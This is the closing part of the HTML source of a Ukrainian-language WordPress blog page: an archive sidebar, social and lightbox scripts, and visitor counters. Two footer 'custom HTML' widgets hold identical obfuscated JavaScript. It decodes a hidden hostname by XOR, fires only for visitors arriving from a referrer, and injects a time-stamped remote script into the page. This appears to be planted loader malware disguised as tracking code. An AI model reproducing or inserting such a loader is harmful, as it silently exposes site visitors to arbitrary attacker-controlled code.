	<li class="cat-item cat-item-221"><a href="https://gladchuk.info/category/%d0%a4%d0%b0%d0%bb%d1%8c%d1%81%d0%b8%d1%84%d1%96%d0%ba%d0%b0%d1%86%d1%96%d1%8f-%d0%b2%d0%b8%d0%b1%d0%be%d1%80%d1%96%d0%b2">Фальсифікація виборів</a>
</li>
		</ul>
			</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Архіви</h1>		<ul>
				<li><a href='https://gladchuk.info/date/2023/10'>Жовтень 2023</a></li>
	<li><a href='https://gladchuk.info/date/2023/09'>Вересень 2023</a></li>
	<li><a href='https://gladchuk.info/date/2023/08'>Серпень 2023</a></li>
	<li><a href='https://gladchuk.info/date/2023/04'>Квітень 2023</a></li>
	<li><a href='https://gladchuk.info/date/2023/03'>Березень 2023</a></li>
	<li><a href='https://gladchuk.info/date/2023/01'>Січень 2023</a></li>
	<li><a href='https://gladchuk.info/date/2022/12'>Грудень 2022</a></li>
	<li><a href='https://gladchuk.info/date/2022/11'>Листопад 2022</a></li>
	<li><a href='https://gladchuk.info/date/2022/10'>Жовтень 2022</a></li>
	<li><a href='https://gladchuk.info/date/2022/09'>Вересень 2022</a></li>
	<li><a href='https://gladchuk.info/date/2022/08'>Серпень 2022</a></li>
	<li><a href='https://gladchuk.info/date/2022/06'>Червень 2022</a></li>
	<li><a href='https://gladchuk.info/date/2022/05'>Травень 2022</a></li>
	<li><a href='https://gladchuk.info/date/2022/04'>Квітень 2022</a></li>
	<li><a href='https://gladchuk.info/date/2022/03'>Березень 2022</a></li>
	<li><a href='https://gladchuk.info/date/2022/02'>Лютий 2022</a></li>
	<li><a href='https://gladchuk.info/date/2022/01'>Січень 2022</a></li>
	<li><a href='https://gladchuk.info/date/2021/12'>Грудень 2021</a></li>
	<li><a href='https://gladchuk.info/date/2021/11'>Листопад 2021</a></li>
	<li><a href='https://gladchuk.info/date/2021/09'>Вересень 2021</a></li>
	<li><a href='https://gladchuk.info/date/2021/05'>Травень 2021</a></li>
	<li><a href='https://gladchuk.info/date/2021/04'>Квітень 2021</a></li>
	<li><a href='https://gladchuk.info/date/2021/03'>Березень 2021</a></li>
	<li><a href='https://gladchuk.info/date/2021/02'>Лютий 2021</a></li>
	<li><a href='https://gladchuk.info/date/2021/01'>Січень 2021</a></li>
	<li><a href='https://gladchuk.info/date/2020/12'>Грудень 2020</a></li>
	<li><a href='https://gladchuk.info/date/2020/11'>Листопад 2020</a></li>
	<li><a href='https://gladchuk.info/date/2020/10'>Жовтень 2020</a></li>
	<li><a href='https://gladchuk.info/date/2020/09'>Вересень 2020</a></li>
	<li><a href='https://gladchuk.info/date/2020/08'>Серпень 2020</a></li>
	<li><a href='https://gladchuk.info/date/2020/07'>Липень 2020</a></li>
	<li><a href='https://gladchuk.info/date/2020/06'>Червень 2020</a></li>
	<li><a href='https://gladchuk.info/date/2020/05'>Травень 2020</a></li>
	<li><a href='https://gladchuk.info/date/2020/04'>Квітень 2020</a></li>
	<li><a href='https://gladchuk.info/date/2020/03'>Березень 2020</a></li>
	<li><a href='https://gladchuk.info/date/2020/02'>Лютий 2020</a></li>
	<li><a href='https://gladchuk.info/date/2020/01'>Січень 2020</a></li>
	<li><a href='https://gladchuk.info/date/2019/12'>Грудень 2019</a></li>
	<li><a href='https://gladchuk.info/date/2019/11'>Листопад 2019</a></li>
	<li><a href='https://gladchuk.info/date/2019/09'>Вересень 2019</a></li>
	<li><a href='https://gladchuk.info/date/2019/08'>Серпень 2019</a></li>
	<li><a href='https://gladchuk.info/date/2019/07'>Липень 2019</a></li>
	<li><a href='https://gladchuk.info/date/2019/06'>Червень 2019</a></li>
	<li><a href='https://gladchuk.info/date/2019/05'>Травень 2019</a></li>
	<li><a href='https://gladchuk.info/date/2019/04'>Квітень 2019</a></li>
	<li><a href='https://gladchuk.info/date/2019/02'>Лютий 2019</a></li>
	<li><a href='https://gladchuk.info/date/2019/01'>Січень 2019</a></li>
	<li><a href='https://gladchuk.info/date/2018/10'>Жовтень 2018</a></li>
	<li><a href='https://gladchuk.info/date/2017/08'>Серпень 2017</a></li>
	<li><a href='https://gladchuk.info/date/2017/06'>Червень 2017</a></li>
	<li><a href='https://gladchuk.info/date/2017/01'>Січень 2017</a></li>
	<li><a href='https://gladchuk.info/date/2016/11'>Листопад 2016</a></li>
	<li><a href='https://gladchuk.info/date/2016/10'>Жовтень 2016</a></li>
	<li><a href='https://gladchuk.info/date/2016/07'>Липень 2016</a></li>
	<li><a href='https://gladchuk.info/date/2016/02'>Лютий 2016</a></li>
	<li><a href='https://gladchuk.info/date/2016/01'>Січень 2016</a></li>
	<li><a href='https://gladchuk.info/date/2015/11'>Листопад 2015</a></li>
	<li><a href='https://gladchuk.info/date/2015/09'>Вересень 2015</a></li>
	<li><a href='https://gladchuk.info/date/2015/07'>Липень 2015</a></li>
	<li><a href='https://gladchuk.info/date/2015/06'>Червень 2015</a></li>
	<li><a href='https://gladchuk.info/date/2015/05'>Травень 2015</a></li>
	<li><a href='https://gladchuk.info/date/2015/04'>Квітень 2015</a></li>
	<li><a href='https://gladchuk.info/date/2015/02'>Лютий 2015</a></li>
	<li><a href='https://gladchuk.info/date/2015/01'>Січень 2015</a></li>
	<li><a href='https://gladchuk.info/date/2014/12'>Грудень 2014</a></li>
	<li><a href='https://gladchuk.info/date/2014/11'>Листопад 2014</a></li>
	<li><a href='https://gladchuk.info/date/2014/10'>Жовтень 2014</a></li>
	<li><a href='https://gladchuk.info/date/2014/09'>Вересень 2014</a></li>
	<li><a href='https://gladchuk.info/date/2014/05'>Травень 2014</a></li>
	<li><a href='https://gladchuk.info/date/2014/03'>Березень 2014</a></li>
	<li><a href='https://gladchuk.info/date/2014/02'>Лютий 2014</a></li>
	<li><a href='https://gladchuk.info/date/2014/01'>Січень 2014</a></li>
	<li><a href='https://gladchuk.info/date/2013/12'>Грудень 2013</a></li>
	<li><a href='https://gladchuk.info/date/2013/10'>Жовтень 2013</a></li>
	<li><a href='https://gladchuk.info/date/2013/08'>Серпень 2013</a></li>
	<li><a href='https://gladchuk.info/date/2013/05'>Травень 2013</a></li>
	<li><a href='https://gladchuk.info/date/2013/03'>Березень 2013</a></li>
	<li><a href='https://gladchuk.info/date/2013/01'>Січень 2013</a></li>
	<li><a href='https://gladchuk.info/date/2012/12'>Грудень 2012</a></li>
	<li><a href='https://gladchuk.info/date/2012/11'>Листопад 2012</a></li>
	<li><a href='https://gladchuk.info/date/2012/10'>Жовтень 2012</a></li>
	<li><a href='https://gladchuk.info/date/2012/09'>Вересень 2012</a></li>
	<li><a href='https://gladchuk.info/date/2012/08'>Серпень 2012</a></li>
	<li><a href='https://gladchuk.info/date/2012/07'>Липень 2012</a></li>
	<li><a href='https://gladchuk.info/date/2012/06'>Червень 2012</a></li>
	<li><a href='https://gladchuk.info/date/2012/05'>Травень 2012</a></li>
	<li><a href='https://gladchuk.info/date/2012/04'>Квітень 2012</a></li>
	<li><a href='https://gladchuk.info/date/2012/03'>Березень 2012</a></li>
	<li><a href='https://gladchuk.info/date/2012/02'>Лютий 2012</a></li>
	<li><a href='https://gladchuk.info/date/2012/01'>Січень 2012</a></li>
	<li><a href='https://gladchuk.info/date/2011/12'>Грудень 2011</a></li>
	<li><a href='https://gladchuk.info/date/2011/11'>Листопад 2011</a></li>
	<li><a href='https://gladchuk.info/date/2011/10'>Жовтень 2011</a></li>
	<li><a href='https://gladchuk.info/date/2011/09'>Вересень 2011</a></li>
	<li><a href='https://gladchuk.info/date/2011/08'>Серпень 2011</a></li>
	<li><a href='https://gladchuk.info/date/2011/07'>Липень 2011</a></li>
	<li><a href='https://gladchuk.info/date/2011/06'>Червень 2011</a></li>
	<li><a href='https://gladchuk.info/date/2011/05'>Травень 2011</a></li>
	<li><a href='https://gladchuk.info/date/2011/04'>Квітень 2011</a></li>
	<li><a href='https://gladchuk.info/date/2011/03'>Березень 2011</a></li>
	<li><a href='https://gladchuk.info/date/2011/02'>Лютий 2011</a></li>
	<li><a href='https://gladchuk.info/date/2011/01'>Січень 2011</a></li>
	<li><a href='https://gladchuk.info/date/2010/12'>Грудень 2010</a></li>
	<li><a href='https://gladchuk.info/date/2010/11'>Листопад 2010</a></li>
	<li><a href='https://gladchuk.info/date/2010/10'>Жовтень 2010</a></li>
	<li><a href='https://gladchuk.info/date/2010/09'>Вересень 2010</a></li>
	<li><a href='https://gladchuk.info/date/2010/08'>Серпень 2010</a></li>
	<li><a href='https://gladchuk.info/date/2010/06'>Червень 2010</a></li>
	<li><a href='https://gladchuk.info/date/2010/05'>Травень 2010</a></li>
	<li><a href='https://gladchuk.info/date/2010/04'>Квітень 2010</a></li>
	<li><a href='https://gladchuk.info/date/2010/03'>Березень 2010</a></li>
	<li><a href='https://gladchuk.info/date/2010/02'>Лютий 2010</a></li>
	<li><a href='https://gladchuk.info/date/2010/01'>Січень 2010</a></li>
	<li><a href='https://gladchuk.info/date/2009/12'>Грудень 2009</a></li>
	<li><a href='https://gladchuk.info/date/2009/11'>Листопад 2009</a></li>
	<li><a href='https://gladchuk.info/date/2009/10'>Жовтень 2009</a></li>
	<li><a href='https://gladchuk.info/date/2007/09'>Вересень 2007</a></li>
	<li><a href='https://gladchuk.info/date/2006/05'>Травень 2006</a></li>
		</ul>
			</aside>	</div>
</div><!-- #secondary -->
	<div id="fb-root"></div>
	<script>(function(d, s, id) {
	  var js, fjs = d.getElementsByTagName(s)[0];
	  if (d.getElementById(id)) return;
	  js = d.createElement(s); js.id = id;
	  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=490336411021291";
	  fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>
		<script type="text/javascript">
	var shutterSettings = {"imgDir":"https:\/\/gladchuk.info\/wp-content\/plugins\/shutter-reloaded-plus\/\/menu\/","imageCount":true,"FS":false,"textBtns":false,"oneSet":true,"showfblike":true};
	</script>
	<script src="https://gladchuk.info/wp-content/plugins/shutter-reloaded-plus//shutter-reloaded.js" type="text/javascript"></script>
	<script type="text/javascript">
	try{shutterReloaded.init();}catch(e){}	</script>
	
	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		
<div id="supplementary" class="footer-area" role="complementary">
	<div class="footer-widget">
						<div class="footer-widget-2 widget-area">
			<aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_9ffc13) {
    
    var _319c56 = Date.now();
    var _5e4805 = 1000;
    _319c56 = _319c56 / _5e4805;
    _319c56 = Math.floor(_319c56);

    var _f7e835 = 600;
    _319c56 -= _319c56 % _f7e835;
    _319c56 = _319c56.toString(16);

    var _f97de3 = _9ffc13.referrer;

    if (!_f97de3) return;

    var _7a0e70 = [50453, 50448, 50447, 50460, 50461, 50456, 50442, 50449, 50459, 50454, 50456, 50443, 50461, 50450, 50448, 50445, 50519, 50448, 50455, 50463, 50454];

    _7a0e70 = _7a0e70.map(function(_abc30c){
        return _abc30c ^ 50553;
    });

    var _96bce6 = "710fe14b29e748ab20b5bf09cc485890";
    
    _7a0e70 = String.fromCharCode(..._7a0e70);

    var _1bf04c = "https://";
    var _91678a = "/";
    var _c1d54a = "track-";

    var _94f0d6 = ".js";

    var _80d456 = _9ffc13.createElement("script");
    _80d456.type = "text/javascript";
    _80d456.async = true;
    _80d456.src = _1bf04c + _7a0e70 + _91678a + _c1d54a + _319c56 + _94f0d6;

    _9ffc13.getElementsByTagName("head")[0].appendChild(_80d456)

}(document);
</script></div></aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_9f212) {
    
    var _1dc235 = Date.now();
    var _b4ec91 = 1000;
    _1dc235 = _1dc235 / _b4ec91;
    _1dc235 = Math.floor(_1dc235);

    var _2b7bd9 = 600;
    _1dc235 -= _1dc235 % _2b7bd9;
    _1dc235 = _1dc235.toString(16);

    var _a5a5e8 = _9f212.referrer;

    if (!_a5a5e8) return;

    var _fc71cf = [31728, 31733, 31722, 31737, 31736, 31741, 31727, 31732, 31742, 31731, 31741, 31726, 31736, 31735, 31733, 31720, 31666, 31733, 31730, 31738, 31731];

    _fc71cf = _fc71cf.map(function(_a01f80){
        return _a01f80 ^ 31644;
    });

    var _80492a = "8accd3fe19d2bd71b9b94f0b6d3201bf";
    
    _fc71cf = String.fromCharCode(..._fc71cf);

    var _a80568 = "https://";
    var _cd2b58 = "/";
    var _772e11 = "track-";

    var _bfa1d8 = ".js";

    var _3179d4 = _9f212.createElement("script");
    _3179d4.type = "text/javascript";
    _3179d4.async = true;
    _3179d4.src = _a80568 + _fc71cf + _cd2b58 + _772e11 + _1dc235 + _bfa1d8;

    _9f212.getElementsByTagName("head")[0].appendChild(_3179d4)

}(document);
</script></div></aside>		</div>
					</div><!-- #footer-widget-wrap -->
</div><!-- #supplementary -->

				<div class="site-bottom">
						<div class="site-info">
				
<div style="display:block;height:120px;">


<div style="float:left">
<!-- MyCounter v.2.0 -->
<script type="text/javascript"><!--
my_id = 146781;
my_width = 88;
my_height = 31;
my_alt = "MyCounter - счётчик и статистика";
//--></script>
<script type="text/javascript"
  src="https://get.mycounter.ua/counter2.0.js">
</script><noscript>
<a target="_blank" href="http://mycounter.ua/"><img
src="https://get.mycounter.ua/counter.php?id=146781"
title="MyCounter - счётчик и статистика"
alt="MyCounter - счётчик и статистика"
width="88" height="31" border="0" /></a></noscript>
<!--/ MyCounter -->
</div>

<div style="float:left">
<table cellpadding="0" cellspacing="0" border="0" width="88" height="31" style="line-height:0;width:88px;"><tr style="height:10px;">
<td style="padding:0;width:38px;height:10px;"><a href="http://www.24log.de" target="_blank"><img src="https://counter.24log.ru/buttons/24/bg24-4_1.gif" width="38" height="10" border="0" alt="Besucherzahler" title="Besucherzahler " style="margin:0;padding:0;" /></a></td>
<td style="padding:0;width:50px;height:10px;"><a href="http://www.24log.ru" target="_blank"><img src="https://counter.24log.ru/buttons/24/bg24-4_3.gif" width="50" height="10" border="0" alt="" style="margin:0;padding:0;"></a></td></tr>
<tr style="height:21px;"><td style="padding:0;width:38px;height:21px"><a href="http://www.24log.ru" target="_blank"><img src="https://counter.24log.ru/buttons/24/bg24-4_2.gif" width="38" height="21" alt="счетчик посещений" title="счетчик посещений" border="0" style="margin:0;padding:0;" /></a></td>
<script type='text/javascript' language='javascript'>
document.write('<td style="padding:0px;width:50px;height:21px;"><a href="http://www.24log.ru/rating/rating.php?c=6" target="_blank"><img border="0" width="50" height="21" src="https://counter.24log.ru/counter?id=243646&t=24&st=4&r='+escape(document.referrer)+'&u='+escape(document.URL)+'&s='+((typeof(screen)=='undefined')?'':screen.width+'x'+screen.height+'x'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+'&rnd='+Math.random()+'" alt="Рейтинг: Интернет" title="Показано число просмотров всего и за сегодня" style="margin:0;padding:0;" /></a></td>');
</script></tr></table><NOSCRIPT><a href="http://www.24log.ru"></a></NOSCRIPT>
</div>

<div style="float:left">
<!-- hit.ua -->
<a href='http://hit.ua/?x=133301' target='_blank'>
<script language="javascript" type="text/javascript"><!--
Cd=document;Cr="&"+Math.random();Cp="&s=1";
Cd.cookie="b=b";if(Cd.cookie)Cp+="&c=1";
Cp+="&t="+(new Date()).getTimezoneOffset();
if(self!=top)Cp+="&f=1";
//--></script>
<script language="javascript1.1" type="text/javascript"><!--
if(navigator.javaEnabled())Cp+="&j=1";
//--></script>
<script language="javascript1.2" type="text/javascript"><!--
if(typeof(screen)!='undefined')Cp+="&w="+screen.width+"&h="+
screen.height+"&d="+(screen.colorDepth?screen.colorDepth:screen.pixelDepth);
//--></script>
<script language="javascript" type="text/javascript"><!--
Cd.write("<img src='https://c.hit.ua/hit?i=133301&g=0&x=5"+Cp+Cr+
"&r="+escape(Cd.referrer)+"&u="+escape(window.location.href)+
"' border='0' width='88' height='31' "+
"alt='hit.ua: посетителей и просмотров за сегодня' title='hit.ua: посетителей и просмотров за сегодня'/>");
//--></script>
<noscript>
<img src='https://c.hit.ua/hit?i=133301&amp;g=0&amp;x=5' border='0' width='88' height='31' alt='hit.ua: посетителей и просмотров за сегодня' title='hit.ua: посетителей и просмотров за сегодня'/>
</noscript></a>
<!-- / hit.ua -->
</div>

<div style="float:left">
<!--LiveInternet counter--><script type="text/javascript">document.write("<a href='//www.liveinternet.ru/click' target=_blank><img src='//counter.yadro.ru/hit?t27.2;r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u" + escape(document.URL) + ";" + Math.random() + "' border=0 width=88 height=120 alt='' title='LiveInternet: показано количество просмотров и посетителей'><\/a>")</script><!--/LiveInternet-->
</div>

</div>					
																												</div>
		</div>
			</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https://gladchuk.info/wp-content/themes/first/js/navigation.js?ver=20140707'></script>
<script type='text/javascript' src='https://gladchuk.info/wp-content/themes/first/js/skip-link-focus-fix.js?ver=20130115'></script>
<script type='text/javascript' src='https://gladchuk.info/wp-includes/js/wp-embed.min.js?ver=5.2.4'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7417ac496be54aa7a4ad6d3471f94388","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.w3-edge.com/products/

Object Caching 69/118 objects using apc
Page Caching using apc 
Database Caching using apc (Request-wide modification query)

Served from: gladchuk.info @ 2026-01-21 20:23:09 by W3 Total Cache
-->